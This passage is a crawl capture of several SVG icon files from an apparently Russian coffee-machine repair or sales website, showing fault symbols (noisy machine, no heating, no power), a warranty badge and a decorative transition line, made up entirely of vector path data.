21.1407 77.8593 23.0219 79.5295 25.0813C79.5329 25.0786 79.5364 25.0759 79.5398 25.0733C79.9778 24.7368 80.6056 24.819 80.9421 25.2569C81.3566 25.7962 81.7572 26.3467 82.1436 26.9078C82.4568 27.3627 82.342 27.9854 81.8871 28.2986C81.8835 28.3011 81.8799 28.3035 81.8763 28.306C83.3125 30.5138 84.5256 32.8802 85.4836 35.3731C85.4877 35.3715 85.4919 35.37 85.4961 35.3686C86.0167 35.1842 86.5882 35.4567 86.7725 35.9774C86.9992 36.6173 87.2096 37.2649 87.4032 37.9197C87.5599 38.4493 87.2576 39.0056 86.728 39.1623C86.7237 39.1635 86.7195 39.1647 86.7152 39.1659C87.3882 41.6848 87.8088 44.3068 87.9484 47.0031C87.9527 47.003 87.9571 47.0028 87.9614 47.0027C88.5135 46.9885 88.9726 47.4245 88.9868 47.9766C88.9956 48.3167 89 48.6578 89 49C89 49.3422 88.9956 49.6833 88.9868 50.0234C88.9726 50.5755 88.5135 51.0115 87.9614 50.9973C87.9571 50.9972 87.9527 50.997 87.9484 50.9969C87.8088 53.6932 87.3882 56.3152 86.7152 58.8341C86.7195 58.8353 86.7237 58.8365 86.728 58.8377C87.2576 58.9944 87.5599 59.5507 87.4032 60.0803C87.2096 60.7351 86.9992 61.3827 86.7725 62.0227C86.5882 62.5433 86.0167 62.8158 85.4961 62.6315C85.4919 62.63 85.4877 62.6285 85.4836 62.6269C84.5256 65.1198 83.3125 67.4862 81.8763 69.694C81.8799 69.6965 81.8835 69.6989 81.8871 69.7014C82.342 70.0146 82.4568 70.6373 82.1436 71.0922C81.7572 71.6533 81.3566 72.2038 80.9421 72.7431C80.6056 73.181 79.9778 73.2632 79.5398 72.9267C79.5364 72.9241 79.5329 72.9214 79.5295 72.9187C77.8593 74.9781 75.9781 76.8593 73.9187 78.5295C73.9214 78.5329 73.9241 78.5364 73.9267 78.5398C74.2632 78.9778 74.181 79.6056 73.7431 79.9421C73.2038 80.3566 72.6533 80.7572 72.0922 81.1436C71.6373 81.4568 71.0146 81.342 70.7014 80.8871C70.6989 80.8835 70.6965 80.8799 70.694 80.8763C68.4862 82.3125 66.1198 83.5256 63.6269 84.4836C63.6285 84.4877 63.63 84.4919 63.6315 84.4961C63.8158 85.0167 63.5433 85.5882 63.0227 85.7725C62.3827 85.9992 61.7351 86.2096 61.0803 86.4032C60.5507 86.5599 59.9944 86.2576 59.8377 85.728C59.8365 85.7237 59.8353 85.7195 59.8341 85.7152C57.3152 86.3882 54.6932 86.8088 51.9969 86.9484C51.997 86.9527 51.9972 86.9571 51.9973 86.9614C52.0115 87.5135 51.5755 87.9726 51.0234 87.9868C50.6833 87.9956 50.3422 88 50 88C49.6578 88 49.3167 87.9956 48.9766 87.9868C48.4245 87.9726 47.9885 87.5135 48.0027 86.9614C48.0028 86.9571 48.003 86.9527 48.0031 86.9484C45.3068 86.8088 42.6848 86.3882 40.1659 85.7152C40.1647 85.7195 40.1635 85.7237 40.1623 85.728C40.0056 86.2576 39.4493 86.5599 38.9197 86.4032C38.2649 86.2096 37.6173 85.9992 36.9773 85.7725C36.4567 85.5882 36.1842 85.0167 36.3685 84.4961C36.37 84.4919 36.3715 84.4877 36.3731 84.4836C33.8802 83.5256 31.5138 82.3125 29.306 80.8763C29.3035 80.8799 29.3011 80.8835 29.2986 80.8871C28.9854 81.342 28.3627 81.4568 27.9078 81.1436C27.3467 80.7572 26.7962 80.3566 26.2569 79.9421C25.819 79.6056 25.7368 78.9778 26.0733 78.5398C26.0759 78.5364 26.0786 78.5329 26.0813 78.5295C24.0219 76.8593 22.1407 74.9781 20.4705 72.9187C20.4671 72.9214 20.4636 72.924 20.4601 72.9267C20.0222 73.2632 19.3944 73.181 19.0579 72.7431C18.6434 72.2038 18.2428 71.6533 17.8564 71.0922C17.5432 70.6373 17.658 70.0146 18.1129 69.7014C18.1165 69.6989 18.1201 69.6965 18.1237 69.694C16.6875 67.4862 15.4744 65.1198 14.5164 62.6269C14.5123 62.6285 14.5081 62.63 14.5039 62.6315C13.9833 62.8158 13.4118 62.5433 13.2275 62.0227C13.0008 61.3827 12.7904 60.7351 12.5968 60.0803C12.4401 59.5507 12.7424 58.9944 13.272 58.8377C13.2763 58.8365 13.2805 58.8353 13.2848 58.8341C12.6118 56.3152 12.1912 53.6932 12.0516 50.9969C12.0473 50.997 12.0429 50.9972 12.0386 50.9973C11.4865 51.0115 11.0274 50.5755 11.0132 50.0234C11.0044 49.6833 11 49.3422 11 49C11 48.6578 11.0044 48.3167 11.0132 47.9766C11.0274 47.4245 11.4865 46.9885 12.0386 47.0027C12.0429 47.0028 12.0473 47.003 12.0516 47.0031Z" stroke="#4EB100" stroke-width="2" stroke-linecap="round" stroke-dasharray="2 10"/>
<path d="M12 49C12 28.0132 29.0132 11 50 11C70.9868 11 88 28.0132 88 49C88 69.9868 70.9868 87 50 87C29.0132 87 12 69.9868 12 49Z" fill="#4EB100"/>
<path d="M45.3281 33.36L49.9481 31.23V48H53.4281V26.94H51.1481L44.0981 30.36L45.3281 33.36ZM38.9111 66V59.376H43.3591V57.68H37.0871V66H38.9111ZM44.3937 61.824C44.3937 63.072 44.8097 64.096 45.6577 64.912C46.4897 65.728 47.5457 66.144 48.8417 66.144C50.1537 66.144 51.2257 65.728 52.0577 64.912C52.8897 64.096 53.3057 63.072 53.3057 61.824C53.3057 60.56 52.8897 59.52 52.0577 58.704C51.2257 57.888 50.1537 57.488 48.8417 57.488C47.5297 57.488 46.4577 57.888 45.6417 58.704C44.8097 59.52 44.3937 60.56 44.3937 61.824ZM46.2817 61.824C46.2817 60.224 47.3537 59.184 48.8417 59.184C49.5777 59.184 50.1857 59.424 50.6817 59.904C51.1777 60.4 51.4177 61.04 51.4177 61.824C51.4177 63.408 50.3777 64.448 48.8417 64.448C48.0897 64.448 47.4657 64.192 47.0017 63.696C46.5217 63.2 46.2817 62.576 46.2817 61.824ZM55.9588 67.904V66H62.0068V67.904H63.7028V64.304H62.5348V57.68H56.1668V59.12C56.1668 61.472 55.8468 63.2 55.2228 64.304H54.2628V67.904H55.9588ZM60.7108 59.376V64.304H57.1108C57.6388 63.232 57.8948 61.824 57.8948 60.064V59.376H60.7108Z" fill="white"/>
<path d="M12 27C12 23.6863 14.6863 21 18 21C21.3137 21 24 23.6863 24 27C24 30.3137 21.3137 33 18 33C14.6863 33 12 30.3137 12 27Z" fill="#E5FFCB"/>
<path d="M76 64H97V85L86.5 77L76 85V64Z" fill="#E5FFCB"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/order/transition_lg.svg
body_size: 681
content:
<svg width="1081" height="291" viewBox="0 0 1081 291" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M72.5 282L73.5607 283.061C74.1464 282.475 74.1464 281.525 73.5607 280.939L72.5 282ZM1031 142V143.5V142ZM2 212H0.5H2ZM50 142V140.5V142ZM66.5607 290.061L73.5607 283.061L71.4393 280.939L64.4393 287.939L66.5607 290.061ZM73.5607 280.939L66.5607 273.939L64.4393 276.061L71.4393 283.061L73.5607 280.939ZM72.5 280.5H55V283.5H72.5V280.5ZM1000 3.5H1031V0.5H1000V3.5ZM1031 3.5C1046.65 3.5 1058.13 8.46162 1065.78 19.2667C1073.51 30.1852 1077.5 47.304 1077.5 72H1080.5C1080.5 47.096 1076.49 29.2148 1068.22 17.5333C1059.87 5.73838 1047.35 0.5 1031 0.5V3.5ZM1077.5 72C1077.5 96.6323 1072.53 113.761 1064.3 124.698C1056.12 135.57 1044.6 140.5 1031 140.5V143.5C1045.4 143.5 1057.88 138.23 1066.7 126.502C1075.47 114.839 1080.5 96.9677 1080.5 72H1077.5ZM59 280.5H50V283.5H59V280.5ZM50 280.5C34.3532 280.5 22.8739 275.538 15.2242 264.733C7.49432 253.815 3.5 236.696 3.5 212H0.5C0.499998 236.904 4.50567 254.785 12.7757 266.467C21.1261 278.262 33.6468 283.5 50 283.5V280.5ZM3.5 212C3.5 187.368 8.47153 170.239 16.6987 159.302C24.8765 148.43 36.4027 143.5 50 143.5V140.5C35.5973 140.5 23.1236 145.77 14.3013 157.498C5.52848 169.161 0.500002 187.032 0.5 212H3.5ZM1031 140.5L50 140.5V143.5L1031 143.5V140.5Z" fill="#468118"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/price/coffee_machine/very-noisy.svg
body_size: 2209
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M21.3999 7.20001C18.0329 7.20001 15.3999 9.83968 15.3999 13.2V19.8C15.3999 20.1142 15.6858 20.4 15.9999 20.4H19.5999V50.4H15.9999C15.6016 50.4 15.3999 50.7485 15.3999 51V58.2C15.3999 58.5142 15.6858 58.8 15.9999 58.8H63.9999C64.3141 58.8 64.5999 58.5142 64.5999 58.2V51C64.5999 50.6859 64.3141 50.4 63.9999 50.4H60.3999V20.4H63.9999C64.3141 20.4 64.5999 20.1142 64.5999 19.8V13.2C64.5999 9.83968 61.9669 7.20001 58.5999 7.20001H21.3999ZM21.3999 8.40001H58.5999C61.3537 8.40001 63.3999 10.4526 63.3999 13.2V19.2H16.5999V13.2C16.5999 10.4526 18.6461 8.40001 21.3999 8.40001ZM55.5999 11.4C54.2815 11.4 53.1999 12.4816 53.1999 13.8C53.1999 15.1184 54.2815 16.2 55.5999 16.2C56.9183 16.2 57.9999 15.1184 57.9999 13.8C57.9999 12.4816 56.9183 11.4 55.5999 11.4ZM55.5999 12.6C56.2698 12.6 56.7999 13.1302 56.7999 13.8C56.7999 14.4699 56.2698 15 55.5999 15C54.9301 15 54.3999 14.4699 54.3999 13.8C54.3999 13.1302 54.9301 12.6 55.5999 12.6ZM20.1999 13.8C20.1999 14.0829 20.4844 14.4 20.7999 14.4H25.5999C25.9169 14.4045 26.2084 14.117 26.2084 13.8C26.2084 13.483 25.9169 13.1955 25.5999 13.2H20.7999C20.357 13.2 20.1999 13.5172 20.1999 13.8ZM29.7999 13.8C29.7999 14.0829 30.0844 14.4 30.3999 14.4H35.1999C35.5169 14.4045 35.8084 14.117 35.8084 13.8C35.8084 13.483 35.5169 13.1955 35.1999 13.2H30.3999C29.957 13.2 29.7999 13.5172 29.7999 13.8ZM20.7999 20.4H33.3999V22.8C33.4045 23.005 33.5223 23.2038 33.6999 23.3063L36.3999 24.9188V28.2C36.3999 28.5142 36.6858 28.8 36.9999 28.8H42.9999C43.3141 28.8 43.5999 28.5142 43.5999 28.2V24.9188L46.2999 23.3063C46.4775 23.2038 46.5953 23.005 46.5999 22.8V20.4H59.1999V50.4H50.8937C51.0403 50.2373 51.1774 50.0632 51.2874 49.875C51.898 48.8307 51.9999 47.544 51.9999 46.2C51.9999 45.8859 51.7141 45.6 51.3999 45.6H47.1999V43.2H48.9999C49.9953 43.2 50.7999 42.3987 50.7999 41.4V36.6C50.7999 35.6013 49.9953 34.8 48.9999 34.8H47.1999V33C47.1999 32.6859 46.9141 32.4 46.5999 32.4H32.1999C31.8858 32.4 31.5999 32.6859 31.5999 33V45.6H28.5999C28.1888 45.6 27.9999 45.9487 27.9999 46.2C27.9999 47.5291 28.1018 48.8307 28.7124 49.875C28.8224 50.0632 28.9595 50.2373 29.1062 50.4H20.7999V20.4ZM34.5999 20.4H45.3999V22.4625L42.6999 24.075C42.517 24.1806 42.398 24.3888 42.3999 24.6V27.6H37.5999V24.6C37.6018 24.3888 37.4828 24.1806 37.2999 24.075L34.5999 22.4625V20.4ZM32.7999 33.6H45.9999V45.6H32.7999V33.6ZM47.1999 36H48.9999C49.2203 36 49.5999 36.3765 49.5999 36.6V41.4C49.5999 41.6235 49.2203 42 48.9999 42H47.1999V36ZM29.2374 46.8H50.7624C50.7195 47.7986 50.5962 48.6936 50.2562 49.275C49.8455 49.9773 49.217 50.4 47.7999 50.4H32.1999C30.7828 50.4 30.1543 49.9773 29.7437 49.275C29.4037 48.6936 29.2803 47.7986 29.2374 46.8ZM16.5999 51.6H63.3999V57.6H16.5999V51.6Z" fill="black"/>
<path d="M74.2746 49.1938C74.0953 49.1938 73.9159 49.1169 73.7878 48.9888C73.5315 48.7325 73.5315 48.2969 73.7878 48.0407C76.0428 45.7857 77.2984 42.7876 77.2984 39.5844C77.2984 36.407 76.0684 33.4345 73.839 31.1795C73.5828 30.9232 73.5828 30.4876 73.839 30.2057C74.0953 29.9495 74.5309 29.9495 74.7871 30.2057C77.2728 32.717 78.6565 36.0482 78.6565 39.5844C78.6565 43.1463 77.2728 46.4775 74.7359 48.9888C74.6078 49.1169 74.4284 49.1938 74.2746 49.1938ZM71.7634 46.0163C73.5059 44.2994 74.454 42.0188 74.454 39.5844C74.454 37.1757 73.5315 34.8951 71.8146 33.1782C71.5584 32.922 71.1228 32.922 70.8665 33.1782C70.6103 33.4345 70.6103 33.8701 70.8665 34.1263C72.3015 35.587 73.0959 37.5088 73.0959 39.5588C73.0959 41.6344 72.2759 43.5819 70.8153 45.0426C70.559 45.2988 70.559 45.7344 70.8153 45.9907C70.9434 46.1188 71.1228 46.1957 71.3022 46.1957C71.4559 46.2213 71.6353 46.1444 71.7634 46.0163ZM68.7909 43.0438C69.739 42.1213 70.2515 40.8913 70.2515 39.5588C70.2515 38.2776 69.7647 37.0476 68.8422 36.1251C68.5859 35.8688 68.1503 35.8432 67.894 36.1251C67.6378 36.3813 67.6122 36.817 67.894 37.0732C68.5347 37.7395 68.919 38.6107 68.919 39.5332C68.919 40.4813 68.5347 41.3782 67.8684 42.0444C67.6122 42.3007 67.5865 42.7363 67.8684 42.9926C67.9965 43.1207 68.1759 43.1976 68.3553 43.1976C68.4834 43.2488 68.6628 43.1719 68.7909 43.0438Z" fill="#FF833D"/>
<path d="M5.3821 30C5.56148 30 5.74085 30.0769 5.86897 30.205C6.12522 30.4613 6.12522 30.8969 5.86897 31.1531C3.61398 33.4081 2.35836 36.4062 2.35836 39.6093C2.35836 42.7868 3.58836 45.7593 5.81772 48.0143C6.07397 48.2706 6.07397 48.7062 5.81772 48.988C5.56147 49.2443 5.12585 49.2443 4.8696 48.988C2.38399 46.4768 1.00024 43.1456 1.00024 39.6093C1.00025 36.0475 2.38399 32.7162 4.92085 30.205C5.04898 30.0769 5.22835 30 5.3821 30ZM7.89334 33.1775C6.15085 34.8944 5.20273 37.175 5.20273 39.6093C5.20273 42.0181 6.12522 44.2987 7.84209 46.0156C8.09834 46.2718 8.53396 46.2718 8.79021 46.0156C9.04646 45.7593 9.04646 45.3237 8.79021 45.0674C7.35522 43.6068 6.56085 41.685 6.56085 39.635C6.56085 37.5593 7.38084 35.6119 8.84146 34.1512C9.09771 33.895 9.09771 33.4594 8.84146 33.2031C8.71334 33.075 8.53396 32.9981 8.35459 32.9981C8.20084 32.9725 8.02147 33.0494 7.89334 33.1775ZM10.8658 36.15C9.91771 37.0725 9.40521 38.3025 9.40521 39.635C9.40521 40.9162 9.89208 42.1462 10.8146 43.0687C11.0708 43.3249 11.5065 43.3506 11.7627 43.0687C12.0189 42.8124 12.0446 42.3768 11.7627 42.1206C11.1221 41.4543 10.7377 40.5831 10.7377 39.6606C10.7377 38.7125 11.1221 37.8156 11.7883 37.1493C12.0446 36.8931 12.0702 36.4575 11.7883 36.2012C11.6602 36.0731 11.4808 35.9962 11.3015 35.9962C11.1733 35.945 10.994 36.0219 10.8658 36.15Z" fill="#FF833D"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/price/coffee_machine/no-water-heating.svg
body_size: 1573
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M55.6592 5C53.5968 5 51.9764 6.66956 51.9764 8.68286V24.0527C49.2265 25.5749 47.7043 28.4721 48.048 31.6148C48.4408 35.1504 51.2889 37.9984 54.7754 38.3913C55.07 38.4404 55.3646 38.4404 55.6101 38.4404C57.4761 38.4404 59.3421 37.7529 60.717 36.4762C62.3375 35.003 63.2705 32.9406 63.2705 30.78C63.2705 27.9811 61.7482 25.4276 59.3421 24.1018V8.68286C59.3421 6.66956 57.6725 5 55.6592 5ZM62.092 30.78C62.092 32.5969 61.3063 34.3647 59.9314 35.5923C58.5564 36.8199 56.7396 37.4092 54.8736 37.2128C51.9764 36.869 49.5702 34.4629 49.2265 31.5166C48.9319 28.7667 50.3068 26.2133 52.8112 24.9857C53.0076 24.8875 53.1549 24.691 53.1549 24.4455V22.3831H54.7754C55.1191 22.3831 55.3646 22.1376 55.3646 21.7938C55.3646 21.4501 55.1191 21.2046 54.7754 21.2046H53.1549V20.0752H54.7754C55.1191 20.0752 55.3646 19.8297 55.3646 19.4859C55.3646 19.1422 55.1191 18.8967 54.7754 18.8967H53.1549V17.7673H54.7754C55.1191 17.7673 55.3646 17.5217 55.3646 17.178C55.3646 16.8343 55.1191 16.5887 54.7754 16.5887H53.1549V15.4593H54.7754C55.1191 15.4593 55.3646 15.2138 55.3646 14.8701C55.3646 14.5263 55.1191 14.2808 54.7754 14.2808H53.1549V13.1514H54.7754C55.1191 13.1514 55.3646 12.9059 55.3646 12.5621C55.3646 12.2184 55.1191 11.9729 54.7754 11.9729H53.1549V8.68286C53.1549 7.30793 54.2843 6.17852 55.6592 6.17852C57.0342 6.17852 58.1636 7.30793 58.1636 8.68286V24.4455C58.1636 24.691 58.3109 24.8875 58.5073 24.9857C60.717 26.066 62.092 28.2757 62.092 30.78Z" fill="black"/>
<path d="M55.659 27.2936C53.7439 27.2936 52.2217 28.8649 52.2217 30.7309C52.2217 32.646 53.793 34.1683 55.659 34.1683C57.525 34.1683 59.0964 32.5969 59.0964 30.7309C59.0964 28.8649 57.5741 27.2936 55.659 27.2936ZM55.659 33.0388C54.4314 33.0388 53.4002 32.0076 53.4002 30.78C53.4002 29.5524 54.4314 28.5212 55.659 28.5212C56.8866 28.5212 57.9178 29.5524 57.9178 30.78C57.9178 32.0076 56.8866 33.0388 55.659 33.0388Z" fill="black"/>
<path d="M71.1313 18.0658C71.1313 17.6436 70.7906 17.3029 70.3684 17.3029L66.8285 17.3029L66.8285 13.7629C66.8285 13.3408 66.4877 13 66.0656 13C65.6434 13 65.3027 13.3408 65.3027 13.7629L65.3027 17.3029L61.7627 17.3029C61.3406 17.3029 60.9998 17.6436 60.9998 18.0658C60.9998 18.4879 61.3406 18.8287 61.7627 18.8287L65.3027 18.8287L65.3027 22.3686C65.3027 22.7908 65.6434 23.1316 66.0656 23.1316C66.4877 23.1316 66.8285 22.7908 66.8285 22.3686L66.8285 18.8287L70.3684 18.8287C70.7906 18.8287 71.1313 18.4879 71.1313 18.0658Z" fill="#FF833D"/>
<path d="M23.4666 56.5081C23.4666 54.7731 24.2606 52.1194 25.5415 49.0177C26.8082 45.9503 28.5025 42.5557 30.2048 39.3845C31.9058 36.2159 33.6077 33.283 34.885 31.1415C35.4715 30.1581 35.968 29.3423 36.3333 28.7479C36.6986 29.3423 37.1952 30.1581 37.7817 31.1415C39.0589 33.283 40.7608 36.2159 42.4618 39.3845C44.1641 42.5557 45.8585 45.9503 47.1251 49.0177C48.406 52.1194 49.2 54.7731 49.2 56.5081C49.2 63.7106 43.4307 69.5335 36.3333 69.5335C29.2359 69.5335 23.4666 63.7106 23.4666 56.5081Z" stroke="black" stroke-width="1.6"/>
<path d="M11.7998 22.9957C11.7998 22.1878 12.1694 20.8896 12.8095 19.3018C13.4361 17.7474 14.2768 16.0214 15.1251 14.4026C15.9721 12.7862 16.8201 11.2892 17.4568 10.1956C17.5926 9.96233 17.7188 9.74752 17.8332 9.55398C17.9475 9.74752 18.0737 9.96233 18.2095 10.1956C18.8462 11.2892 19.6942 12.7862 20.5412 14.4026C21.3895 16.0214 22.2302 17.7474 22.8568 19.3018C23.4969 20.8896 23.8665 22.1878 23.8665 22.9957C23.8665 26.4919 21.1386 29.277 17.8332 29.277C14.5277 29.277 11.7998 26.4919 11.7998 22.9957Z" stroke="black" stroke-width="1.6"/>
<rect x="5" y="6" width="2" height="95.592" transform="rotate(-45 5 6)" fill="#FF833D"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="80" height="80" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/header/warranty.svg
body_size: 1853
content:
<svg width="33" height="40" viewBox="0 0 33 40" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="5" y="1" width="28" height="37" fill="#FFFF2E"/>
<path d="M0.666667 0C0.489856 0 0.320287 0.0702379 0.195262 0.195262C0.070238 0.320286 0 0.489856 0 0.666667V39.3333C0 39.5101 0.070238 39.6797 0.195262 39.8047C0.320287 39.9298 0.489856 40 0.666667 40H30.6667C30.8435 40 31.013 39.9298 31.1381 39.8047C31.2631 39.6797 31.3333 39.5101 31.3333 39.3333V0.666667C31.3333 0.489856 31.2631 0.320286 31.1381 0.195262C31.013 0.0702379 30.8435 0 30.6667 0H0.666667ZM30 38.6667H1.33333V1.33333H30V38.6667Z" fill="black"/>
<path d="M3.33317 37.3334H27.9998C28.1766 37.3334 28.3462 37.2632 28.4712 37.1382C28.5963 37.0131 28.6665 36.8436 28.6665 36.6667V3.33341C28.6665 3.1566 28.5963 2.98703 28.4712 2.86201C28.3462 2.73699 28.1766 2.66675 27.9998 2.66675H3.33317C3.15636 2.66675 2.98679 2.73699 2.86177 2.86201C2.73674 2.98703 2.6665 3.1566 2.6665 3.33341V36.6667C2.6665 36.8436 2.73674 37.0131 2.86177 37.1382C2.98679 37.2632 3.15636 37.3334 3.33317 37.3334ZM3.99984 4.00008H27.3332V36.0001H3.99984V4.00008Z" fill="black"/>
<path d="M18 28.6667H8.66667C8.48986 28.6667 8.32029 28.737 8.19526 28.862C8.07024 28.987 8 29.1566 8 29.3334V32.0001C8 32.1769 8.07024 32.3465 8.19526 32.4715C8.32029 32.5965 8.48986 32.6667 8.66667 32.6667H18C18.1768 32.6667 18.3464 32.5965 18.4714 32.4715C18.5964 32.3465 18.6667 32.1769 18.6667 32.0001V29.3334C18.6667 29.1566 18.5964 28.987 18.4714 28.862C18.3464 28.737 18.1768 28.6667 18 28.6667ZM17.3333 31.3334H9.33333V30.0001H17.3333V31.3334Z" fill="black"/>
<path d="M23.3335 19.3333H13.3335V20.6666H23.3335V19.3333Z" fill="black"/>
<path d="M9.33333 19.3333H8V20.6666H9.33333V19.3333Z" fill="black"/>
<path d="M11.9998 19.3333H10.6665V20.6666H11.9998V19.3333Z" fill="black"/>
<path d="M16.0002 16.0001C16.9231 16.0001 17.8254 15.7264 18.5928 15.2136C19.3603 14.7008 19.9584 13.972 20.3116 13.1193C20.6648 12.2666 20.7572 11.3282 20.5772 10.423C20.3971 9.51775 19.9526 8.68623 19.3 8.03359C18.6473 7.38094 17.8158 6.93648 16.9106 6.75642C16.0053 6.57635 15.067 6.66877 14.2143 7.02198C13.3616 7.37519 12.6328 7.97333 12.12 8.74076C11.6072 9.50818 11.3335 10.4104 11.3335 11.3334C11.3349 12.5707 11.827 13.7568 12.7019 14.6317C13.5768 15.5066 14.7629 15.9987 16.0002 16.0001ZM16.0002 8.00008C16.6594 8.00008 17.3039 8.19558 17.8521 8.56185C18.4002 8.92812 18.8275 9.44872 19.0798 10.0578C19.3321 10.6669 19.3981 11.3371 19.2694 11.9837C19.1408 12.6303 18.8234 13.2243 18.3572 13.6904C17.891 14.1566 17.2971 14.4741 16.6505 14.6027C16.0039 14.7313 15.3336 14.6653 14.7246 14.413C14.1155 14.1607 13.5949 13.7335 13.2286 13.1853C12.8623 12.6372 12.6668 11.9927 12.6668 11.3334C12.6679 10.4497 13.0194 9.60245 13.6443 8.97756C14.2692 8.35267 15.1164 8.00114 16.0002 8.00008Z" fill="black"/>
<path d="M23.3333 22.7334V22.6667H8V24.0001H20.0173C19.5761 24.5737 19.3358 25.2764 19.3333 26.0001H8V27.3334H19.616C19.8478 27.8548 20.2096 28.3079 20.6667 28.6494V32.0001C20.666 32.114 20.6946 32.2262 20.7497 32.3259C20.8048 32.4257 20.8845 32.5097 20.9812 32.5698C21.078 32.63 21.1885 32.6644 21.3023 32.6697C21.4161 32.675 21.5294 32.651 21.6313 32.6001L22.6667 32.0787L23.702 32.5967C23.8037 32.6476 23.9166 32.6715 24.0302 32.6664C24.1437 32.6612 24.254 32.6272 24.3507 32.5674C24.4473 32.5076 24.5271 32.4241 24.5824 32.3248C24.6377 32.2255 24.6667 32.1137 24.6667 32.0001V28.6494C25.1808 28.2657 25.5727 27.7413 25.7951 27.1396C26.0175 26.5378 26.0608 25.8846 25.9197 25.2587C25.7787 24.6329 25.4594 24.0614 25.0004 23.6132C24.5414 23.1651 23.9623 22.8595 23.3333 22.7334ZM23.3333 30.9207L22.9647 30.7361C22.8721 30.6898 22.7701 30.6658 22.6667 30.6658C22.5632 30.6658 22.4612 30.6898 22.3687 30.7361L22 30.9214V29.2667C22.4399 29.3565 22.8934 29.3565 23.3333 29.2667V30.9207ZM22.6667 28.0001C22.2711 28.0001 21.8844 27.8828 21.5555 27.663C21.2266 27.4433 20.9703 27.1309 20.8189 26.7654C20.6675 26.4 20.6279 25.9979 20.7051 25.6099C20.7823 25.2219 20.9727 24.8656 21.2525 24.5859C21.5322 24.3062 21.8885 24.1157 22.2765 24.0385C22.6644 23.9613 23.0666 24.0009 23.432 24.1523C23.7975 24.3037 24.1098 24.56 24.3296 24.8889C24.5494 25.2178 24.6667 25.6045 24.6667 26.0001C24.6667 26.5305 24.456 27.0392 24.0809 27.4143C23.7058 27.7894 23.1971 28.0001 22.6667 28.0001Z" fill="black"/>
<path d="M23.3333 25.3333H22V26.6666H23.3333V25.3333Z" fill="black"/>
<path d="M16.6668 10.6667H15.3335V12.0001H16.6668V10.6667Z" fill="black"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://xn----8sbarac2bge6bjme9i.xn--p1ai/bitrix/templates/books/img/price/coffee_machine/no-power-supply.svg
body_size: 1887
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="6" y="6" width="2" height="95.592" transform="rotate(-45 6 6)" fill="#FF833D"/>
<path d="M49.2148 8L49.6369 8.27146L53.1945 10.5628L53.5865 10.8341L53.3453 11.2261L44.6019 24.7631L43.7879 24.2507L52.2599 11.1054L49.4861 9.32658L40.984 22.5322L52.7724 30.1297L61.5459 16.5324L61.8173 16.1404L62.2092 16.3815L65.797 18.7031L66.189 18.9443L65.9176 19.3663L57.1742 32.9035L56.3904 32.3608L64.8624 19.2459L62.0886 17.4669L53.5865 30.6724L64.5006 37.6974L64.9227 37.9687L64.6513 38.3607L59.6767 46.079L59.4053 46.4709L59.0134 46.2298L54.9432 43.6068C54.5157 44.1993 49.583 51.0065 42.612 54.7017C40.1787 55.9916 38.6909 56.6822 37.0645 56.8122C35.6157 56.9281 34.0812 56.5635 31.7582 55.8172C31.8607 56.3478 31.9472 57.0406 31.8788 57.8976C31.7551 59.4479 31.0028 61.3263 28.7432 62.2089C27.5715 62.6666 26.4953 62.4663 25.6077 61.9979C24.7201 61.5296 23.9767 60.8243 23.2862 60.2191C22.5957 59.6139 21.9536 59.1377 21.3868 59.013C20.8199 58.8885 20.2817 58.9951 19.4572 59.8573C15.7819 63.7016 16.7051 69.1098 20.03 71.7964L19.3969 72.5503C15.6455 69.519 14.6885 63.4251 18.7336 59.194C19.6976 58.1856 20.7043 57.852 21.5978 58.0483C22.4913 58.2448 23.2094 58.8732 23.9193 59.4955C24.6293 60.1178 25.3386 60.773 26.0599 61.1538C26.7813 61.5344 27.4673 61.6615 28.3815 61.3046C30.2937 60.5576 30.8082 59.1638 30.914 57.8372C31.0158 56.5619 30.6973 55.4808 30.6728 55.3952C30.24 54.926 29.862 54.4816 29.497 54.0686C29.4953 54.4509 29.4869 54.5643 29.467 55.154C29.4279 56.2839 29.3597 57.5616 29.0449 58.3801C28.9022 58.751 28.7484 59.0684 28.5022 59.3145C28.256 59.5608 27.8927 59.718 27.5374 59.7366C26.8268 59.7743 26.1498 59.3725 25.246 58.6815C23.522 57.3631 22.1318 56.5424 21.1155 56.7217L21.0855 56.7512H21.0554C19.7866 56.834 18.2284 57.7357 17.0154 59.103C15.8091 60.4628 14.9574 62.2578 14.9652 64.0174C14.9653 64.0273 14.9651 64.0371 14.9652 64.0469C15.0683 66.1271 15.3572 67.4235 15.3572 67.4235L14.4225 67.6345C14.4225 67.6345 14.1045 66.2326 14.0004 64.0469C13.98 61.9683 14.9502 59.9814 16.2918 58.4692C17.6162 56.9763 19.3027 55.947 20.9348 55.8159C20.9561 55.8159 20.9739 55.7873 20.9951 55.7865C22.5597 55.5428 24.0845 56.6007 25.819 57.9272C26.6553 58.5666 27.2457 58.7852 27.5074 58.7714C27.6383 58.7616 27.7033 58.7264 27.8089 58.6206C27.9145 58.5149 28.0274 58.3119 28.1406 58.0175C28.3375 57.5054 28.4646 56.2195 28.5023 55.1232C28.5402 54.0269 28.4937 52.8346 28.4937 52.8346L28.6527 53.1032C27.7957 52.0543 27.1717 51.1231 26.8437 50.2089C26.2931 48.6741 26.3363 47.0459 26.512 44.2995C27.0156 36.4316 31.1821 29.1343 31.547 28.5009L27.4768 25.8778L27.0849 25.6367L27.3562 25.2146L32.3309 17.5266L32.6022 17.1045L32.9942 17.3758L40.1698 22.0189L48.9433 8.42146L49.2148 8ZM32.8737 18.462L28.4417 25.3661L32.4215 27.9288L32.8134 28.1701L32.5722 28.5619C32.5722 28.5619 27.9816 36.4748 